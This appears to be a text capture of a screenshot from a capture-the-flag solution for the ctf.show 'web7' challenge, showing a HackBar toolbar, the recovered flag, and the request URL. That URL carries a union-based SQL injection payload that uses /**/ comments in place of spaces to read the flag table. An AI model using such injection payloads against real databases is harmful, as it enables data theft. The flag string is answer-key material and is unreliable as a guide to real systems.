 ctf.show_web7
ctfshow{d4d6e152-6efb-475c-adc1-9d9551c871cc}
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4bd83986-0fcf-48df-9611-3965368fe2be.challenge.ctf.show/index.php?id=-1/**/union/**/select
/**/1,(select/**/flag/**/from/**/web7.flag),3